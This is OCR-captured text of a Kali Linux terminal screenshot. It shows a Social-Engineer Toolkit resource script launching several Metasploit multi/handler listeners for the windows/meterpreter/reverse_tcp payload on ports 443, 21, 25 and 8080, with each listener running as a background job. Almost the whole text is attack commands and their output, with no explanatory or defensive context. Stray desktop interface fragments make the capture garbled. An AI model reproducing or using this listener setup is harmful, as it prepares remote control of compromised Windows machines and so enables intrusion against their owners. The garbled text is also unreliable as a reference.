 Applications Places
Mon Oct 7, 1:18 PM
root
Cr0w's Place
root@kali: /usr/share/set
File Edit View Search Terminal Help
LHOST => 0.0.0.0
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> set LPORT 21
LPORT => 21
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
resource (/root/.set/meta_config)> use exploit/multi/handler
[*] Started reverse handler on 0.0.0.0:21
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
[*] Starting the payload handler...
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> set LPORT 25
LPORT => 25
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
[*] Started reverse handler on 0.0.0.0:25
[*] Starting the payload handler...
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> set LPORT 8080
LPORT => 8080
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 0.0.0.0:8080
[*] Starting the payload handler...
KALI LINUX
you are able to hear
root@kali: /usr/share/...
root@kali: ~
Iceweasel